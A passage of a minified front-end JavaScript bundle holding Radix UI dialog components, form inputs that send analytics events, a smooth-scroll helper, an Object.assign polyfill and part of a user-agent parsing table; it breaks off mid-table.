Ke="DialogTrigger",Ye=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(Ke,n),c=(0,i.s)(t,o.triggerRef);return(0,l.jsx)(h.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":vt(o.open),...r,ref:c,onClick:a(e.onClick,o.onOpenToggle)})});Ye.displayName=Ke;var Je="DialogPortal",[Xe,Qe]=Ue(Je,{forceMount:void 0}),et=e=>{const{__scopeDialog:t,forceMount:n,children:o,container:a}=e,i=Ge(Je,t);return(0,l.jsx)(Xe,{scope:t,forceMount:n,children:r.Children.map(o,e=>(0,l.jsx)(D,{present:n||i.open,children:(0,l.jsx)(I,{asChild:!0,container:a,children:e})}))})};et.displayName=Je;var tt="DialogOverlay",nt=r.forwardRef((e,t)=>{const n=Qe(tt,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=Ge(tt,e.__scopeDialog);return a.modal?(0,l.jsx)(D,{present:r||a.open,children:(0,l.jsx)(ot,{...o,ref:t})}):null});nt.displayName=tt;var rt=(0,We.TL)("DialogOverlay.RemoveScroll"),ot=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(tt,n);return(0,l.jsx)(Ne,{as:rt,allowPinchZoom:!0,shards:[o.contentRef],children:(0,l.jsx)(h.sG.div,{"data-state":vt(o.open),...r,ref:t,style:{pointerEvents:"auto",...r.style}})})}),at="DialogContent",it=r.forwardRef((e,t)=>{const n=Qe(at,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=Ge(at,e.__scopeDialog);return(0,l.jsx)(D,{present:r||a.open,children:a.modal?(0,l.jsx)(lt,{...o,ref:t}):(0,l.jsx)(ct,{...o,ref:t})})});it.displayName=at;var lt=r.forwardRef((e,t)=>{const n=Ge(at,e.__scopeDialog),o=r.useRef(null),c=(0,i.s)(t,n.contentRef,o);return r.useEffect(()=>{const e=o.current;if(e)return qe(e)},[]),(0,l.jsx)(st,{...e,ref:c,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:a(e.onCloseAutoFocus,e=>{e.preventDefault(),n.triggerRef.current?.focus()}),onPointerDownOutside:a(e.onPointerDownOutside,e=>{const t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey;(2===t.button||n)&&e.preventDefault()}),onFocusOutside:a(e.onFocusOutside,e=>e.preventDefault())})}),ct=r.forwardRef((e,t)=>{const n=Ge(at,e.__scopeDialog),o=r.useRef(!1),a=r.useRef(!1);return(0,l.jsx)(st,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{e.onCloseAutoFocus?.(t),t.defaultPrevented||(o.current||n.triggerRef.current?.focus(),t.preventDefault()),o.current=!1,a.current=!1},onInteractOutside:t=>{e.onInteractOutside?.(t),t.defaultPrevented||(o.current=!0,"pointerdown"===t.detail.originalEvent.type&&(a.current=!0));const r=t.target,i=n.triggerRef.current?.contains(r);i&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&a.current&&t.preventDefault()}})}),st=r.forwardRef((e,t)=>{const{__scopeDialog:n,trapFocus:o,onOpenAutoFocus:a,onCloseAutoFocus:c,...s}=e,d=Ge(at,n),u=r.useRef(null),m=(0,i.s)(t,u);return q(),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(_,{asChild:!0,loop:!0,trapped:o,onMountAutoFocus:a,onUnmountAutoFocus:c,children:(0,l.jsx)(E,{role:"dialog",id:d.contentId,"aria-describedby":d.descriptionId,"aria-labelledby":d.titleId,"data-state":vt(d.open),...s,ref:m,onDismiss:()=>d.onOpenChange(!1)})}),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(wt,{titleId:d.titleId}),(0,l.jsx)(Ct,{contentRef:u,descriptionId:d.descriptionId})]})]})}),dt="DialogTitle",ut=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(dt,n);return(0,l.jsx)(h.sG.h2,{id:o.titleId,...r,ref:t})});ut.displayName=dt;var mt="DialogDescription",pt=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(mt,n);return(0,l.jsx)(h.sG.p,{id:o.descriptionId,...r,ref:t})});pt.displayName=mt;var ft="DialogClose",ht=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(ft,n);return(0,l.jsx)(h.sG.button,{type:"button",...r,ref:t,onClick:a(e.onClick,()=>o.onOpenChange(!1))})});function vt(e){return e?"open":"closed"}ht.displayName=ft;var gt="DialogTitleWarning",[yt,bt]=function(e,t){const n=r.createContext(t),o=e=>{const{children:t,...o}=e,a=r.useMemo(()=>o,Object.values(o));return(0,l.jsx)(n.Provider,{value:a,children:t})};return o.displayName=e+"Provider",[o,function(o){const a=r.useContext(n);if(a)return a;if(void 0!==t)return t;throw new Error(`\`${o}\` must be used within \`${e}\``)}]}(gt,{contentName:at,titleName:dt,docsSlug:"dialog"}),wt=({titleId:e})=>{const t=bt(gt),n=`\`${t.contentName}\` requires a \`${t.titleName}\` for the component to be accessible for screen reader users.\n\nIf you want to hide the \`${t.titleName}\`, you can wrap it with our VisuallyHidden component.\n\nFor more information, see https://radix-ui.com/primitives/docs/components/${t.docsSlug}`;return r.useEffect(()=>{if(e){document.getElementById(e)||console.error(n)}},[n,e]),null},Ct=({contentRef:e,descriptionId:t})=>{const n=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${bt("DialogDescriptionWarning").contentName}}.`;return r.useEffect(()=>{const r=e.current?.getAttribute("aria-describedby");if(t&&r){document.getElementById(t)||console.warn(n)}},[n,e,t]),null},Et=$e,kt=et,St=nt,Mt=it,Lt=ut,Pt=pt,xt=ht},4641:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a,c:()=>o});let r=50;function o(e){const t=null!=e?e:r;document.querySelectorAll("[data-scroll-to-link]").forEach(e=>{e.addEventListener("click",n=>{n.preventDefault();const r=e.getAttribute("href");if(!r)return void console.warn("Anchor link missing href attribute:",e);const o=document.querySelector(r);o?"undefined"!=typeof window&&window.scrollTo({top:o.offsetTop-t,behavior:"smooth"}):console.warn("Target element not found for selector: ".concat(r))})})}function a(e,t){const n=null!=t?t:r,o=document.querySelector(e);o?setTimeout(()=>{"undefined"!=typeof window&&window.scroll({top:o.offsetTop-n,behavior:"smooth"})},100):console.warn("Target element not found for selector: ".concat(e))}"undefined"!=typeof window&&window.screen.width>=768&&(r=10)},4644:(e,t,n)=>{"use strict";n.d(t,{s6:()=>l});var r=n(6540),o=n(2579),a=n(4848),i=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),l=r.forwardRef((e,t)=>(0,a.jsx)(o.sG.span,{...e,ref:t,style:{...i,...e.style}}));l.displayName="VisuallyHidden"},4821:(e,t,n)=>{"use strict";n.d(t,{V:()=>i});var r=n(6540),o=n(4164),a=n(7343);function i(e){let{score:t,max:n,size:i,centreBg:l=a.M.white,scoreCSS:c="title-4",maxCSS:s="small-text"}=e;const d=Math.min(t,n),u=i/2,m="Out of ".concat(n);return r.createElement("div",{className:(0,o.A)("m-arc multi-svg",{" m-arc--round":d%1==0})},r.createElement("svg",{width:i,height:u},r.createElement("circle",{className:"m-arc__bg",cx:u,cy:u,r:u,fill:"rgba(0,0,0,.65)"}),r.createElement("path",{className:"m-arc__bar",fill:a.M.primary,d:"M0,".concat(u," a1,1 0 0,0 ").concat(String(i),",0"),transform:"rotate(".concat(d/n*180,",").concat(u,",").concat(u,")")}),r.createElement("circle",{className:"m-arc__center",cx:u,cy:u,r:.8*u,fill:l})),r.createElement("div",{className:"m-arc__score text-c no-scale ".concat(c)},d),r.createElement("div",{className:"m-arc__max text-c tiny-margin ".concat(s)},m))}},5177:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(4164);function a(e){let{checked:t,classes:n="",disabled:a=!1,HOCValidation:i=!1,id:l,label:c,label:s,name:d,onChange:u,qa:m}=e;const p=(0,r.useRef)(null);return r.createElement("div",{className:(0,o.A)("m-check",n)},r.createElement("input",{ref:p,onChange:e=>{var t,n;const r={event:"form_progression",formName:(null===(t=p.current)||void 0===t||null===(t=t.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:d,formValidation:"success",formError:void 0};if(null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),i)return u(e);u(d,e.target.checked)},type:"checkbox",id:l,name:d,checked:t,"data-q":m,disabled:a}),r.createElement("label",{htmlFor:l},"string"==typeof c?c:r.createElement(s,null)))}},5207:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){const t=(0,r.useRef)(null);return r.createElement("input",{ref:e.inputRef||t,id:e.id,maxLength:e.maxlength,"aria-label":e.label,className:e.className,"data-error":e.validateError,"data-validate":e.validate,placeholder:e.label,"data-q":e.qa,type:e.type||"text",name:e.name,value:e.value,onBlur:function(){var n,r;const o={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),"function"==typeof e.onBlur&&e.onBlur(e.name,t.current.value)},onChange:function(){"function"==typeof e.onChange&&e.onChange(e.name,t.current.value)},onKeyDown:function(n){if(!n.keyCode||13===n.keyCode){const{value:r}=t.current;"function"==typeof e.action&&13===n.keyCode&&e.action(e.name,r)}},disabled:e.disabled,inputMode:e.inputmode||"text",autoFocus:e.autofocus})}},5228:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,l=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),c=1;c<arguments.length;c++){for(var s in a=Object(arguments[c]))n.call(a,s)&&(l[s]=a[s]);if(t){i=t(a);for(var d=0;d<i.length;d++)r.call(a,i[d])&&(l[i[d]]=a[i[d]])}}return l}},5266:()=>{window.m.Action({recentlyViewedSet:e=>({type:"SET_RECENT",data:e})})},5556:(e,t,n)=>{e.exports=n(2694)()},5576:function(e,t,n){var r;!function(o,a){"use strict";var i="function",l="undefined",c="object",s="string",d="major",u="model",m="name",p="type",f="vendor",h="version",v="architecture",g="console",y="mobile",b="tablet",w="smarttv",C="wearable",E="embedded",k="Amazon",S="Apple",M="ASUS",L="BlackBerry",P="Browser",x="Chrome",_="Firefox",R="Google",O="Honor",A="Huawei",N="LG",j="Microsoft",T="Motorola",V="Nvidia",I="OnePlus",D="Opera",H="OPPO",Z="Samsung",q="Sharp",W="Sony",B="Xiaomi",U="Zebra",F="Facebook",z="Chromium OS",G="Mac OS",$=" Browser",K=function(e){for(var t={},n=0;n<e.length;n++)t[e[n].toUpperCase()]=e[n];return t},Y=function(e,t){return typeof e===s&&-1!==J(t).indexOf(J(e))},J=function(e){return e.toLowerCase()},X=function(e,t){if(typeof e===s)return e=e.replace(/^\s\s*/,""),typeof t===l?e:e.substring(0,500)},Q=function(e,t){for(var n,r,o,l,s,d,u=0;u<t.length&&!s;){var m=t[u],p=t[u+1];for(n=r=0;n<m.length&&!s&&m[n];)if(s=m[n++].exec(e))for(o=0;o<p.length;o++)d=s[++r],typeof(l=p[o])===c&&l.length>0?2===l.length?typeof l[1]==i?this[l[0]]=l[1].call(this,d):this[l[0]]=l[1]:3===l.length?typeof l[1]!==i||l[1].exec&&l[1].test?this[l[0]]=d?d.replace(l[1],l[2]):a:this[l[0]]=d?l[1].call(this,d,l[2]):a:4===l.length&&(this[l[0]]=d?l[3].call(this,d.replace(l[1],l[2])):a):this[l]=d||a;u+=2}},ee=function(e,t){for(var n in t)if(typeof t[n]===c&&t[n].length>0){for(var r=0;r<t[n].length;r++)if(Y(t[n][r],e))return"?"===n?a:n}else if(Y(t[n],e))return"?"===n?a:n;return t.hasOwnProperty("*")?t["*"]:e},te={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},ne={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[m,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[m,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[m,h],[/opios[\/ ]+([\w\.]+)/i],[h,[m,D+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[h,[m,D+" GX"]],[/\bopr\/([\w\.]+)/i],[h,[m,D]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[h,[m,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[h,[m,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[m,h],[/quark(?:pc)?\/([-\w\.]+)/i],[h,[m,"Quark"]],[/\bddg\/([\w\.]+)/i],[h,[m,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[m,"UC"+P]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[h,[m,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[m,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[m,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[h,[m,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[h,[m,"Smart Lenovo "+P]],[/(avast|avg)\/([\w\.]+)/i],[[m,/(.+)/,"$1 Secure "+P],h],[/\bfocus\/([\w\.]+)/i],[h,[m,_+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[m,D+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[m,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[m,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[m,D+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[m,"MIUI"+$]],[/fxios\/([\w\.-]+)/i],[h,[m,_]],[/\bqihoobrowser\/?([\w\.]*)/i],[h,[m,"360"]],[/\b(qq)\/([\w\.]+)/i],[[m,/(.+)/,"$1Browser"],h],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[m,/(.+)/,"$1"+$],h],[/samsungbrowser\/([\w\.]+)/i],[h,[m,Z+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[h,[m,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[m,"Sogou Mobile"],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[m,h],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[m],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[h,m],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[m,F],h],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[m,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[m,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[h,[m,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[m,x+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[m,x+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[m,"Android "+P]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[m,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[m,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,m],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[m,[h,ee,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[m,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[m,"Netscape"],h],[/(wolvic|librewolf)\/([\w\.]+)/i],[m,h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[m,_+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[m,[h,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[m,[h,/master.|lts./,""]]],cpu:[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[v,"amd64"]],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[v,"ia32"]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[v,"arm64"]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[v,"armhf"]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[v,"arm"]],[/((ppc|powerpc)(64)?)( mac|;|\))/i],[[v,/ower/,"",J]],[/ sun4\w[;\)]/i],[[v,"sparc"]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i],[[v,J]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[u,[f,Z],[p,b]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[u,[f,Z],[p,y]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[u,[f,S],[p,y]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[u,[f,S],[p,b]],[/(macintosh);/i],[u,[f,S]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[u,[f,q],[p,y]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[u,[f,O],[p,b]],[/honor([-\w ]+)[;\)]/i],[u,[f,O],[p,y]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[u,[f,A],[p,b]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[u,[f,A],[p,y]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[u,/_/g," "],[f,B],[p,b]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[u,/_/g," "],[f,B],[p,y]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[u,[f,H],[p,y]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[u,[f,ee,{OnePlus:["304","403","203"],"*":H}],[p,b]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[u,[f,"Vivo"],[p,y]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[u,[f,"Realme"],[p,y]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto(?! 360)[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[u,[f,T],[p,y]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[u,[f,T],[p,b]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[u,[f,N],[p,b]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv|watch)\w+)/i,/\blg-?([\d\w]+) bui/i],[u,[f,N],[p,y]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[u,[f,"Lenovo"],[p,b]],[/(nokia) (t[12][01])/i],[f,u,[p,b]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[u,/_/g," "],[p,y],[f,"Nokia"]],[/(pixel (c|tablet))\b/i],[u,[f,R],[p,b]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[u,[f,R],[p,y]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[u,[f,W],[p,y]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[u,"Xperia Tablet"],[f,W],[p,b]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[u,[f,I],[p,y]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[u,[f,k],[p,b]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[u,/(.+)/g,"Fire Phone $1"],[f,k],[p,y]],[/(playbook);[-\w\),; ]+(rim)/i],[u,f,[p,b]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[u,[f,L],[p,y]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[u,[f,M],[p,b]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[u,[f,M],[p,y]],[/(nexus 9)/i],[u,[f,"HTC"],[p,b]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[f,[u,/_/g," "],[p,y]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[u,[f,"TCL"],[p,b]],[/(itel) ((\w+))/i],[[f,J],u,[p,ee,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[u,[f,"Acer"],[p,b]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[u,[f,"Meizu"],[p,y]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[u,[f,"Ulefone"],[p,y]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[u,[f,"Energizer"],[p,y]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[u,[f,"Cat"],[p,y]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[u,[f,"Smartfren"],[p,y]],[/droid.+; (a(?:015|06[35]|142p?))/i],[u,[f,"Nothing"],[p,y]],[/; (x67 5g|tikeasy \w+|ac[1789]\d\w+)( b|\))/i,/archos ?(5|gamepad2?|([\w ]*[t1789]|hello) ?\d+[\w ]*)( b|\))/i],[u,[f,"Archos"],[p,b]],[/archos ([\w ]+)( b|\))/i,/; (ac[3-6]\d\w{2,8})( b|\))/i],[u,[f,"Archos"],[p,y]],[/(imo) (tab \w+)/i,/(infinix) (x1101b?)/i],[f,u,[p,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (hmd|imo) ([\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i,/(oppo) ?([\w ]+) bui/i],[f,u,[p,y]],[/(kobo)\s(ereader|touch)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[f,u,[p,b]],[/(surface duo)/i],[u,[f,j],[p,b]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[u,[f,"Fairphone"],[p,y]],[/(u304aa)/i],[u,[f,"AT&T"],[p,y]],[/\bsie-(\w*)/i],[u,[f,"Siemens"],[p,y]],[/\b(rct\w+) b/i],[u,[f,"RCA"],[p,b]],[/\b(venue[\d ]{2,7}) b/i],[u,[f,"Dell"],[p,b]],[/\b(q(?:mv|ta)\w+) b/i],[u,[f,"Verizon"],[p,b]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[u,[f,"Barnes & Noble"],[p,b]],[/\b(tm\d{3}\w+) b/i],[u,[f,"NuVision"],[p,b]],[/\b(k88) b/i],[u,[f,"ZTE"],[p,b]],[/\b(nx\d{3}j) b/i],[u,[f,"ZTE"],[p,y]],[/\b(gen\d{3}) b.+49h/i],[u,[f,"Swiss"],[p,y]],[/\b(zur\d{3}) b/i],[u,[f,"Swiss"],[p,b]],[/\b((zeki)?tb.*\b) b/i],[u,[f,"Zeki"],[p,b]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[f,"Dragon 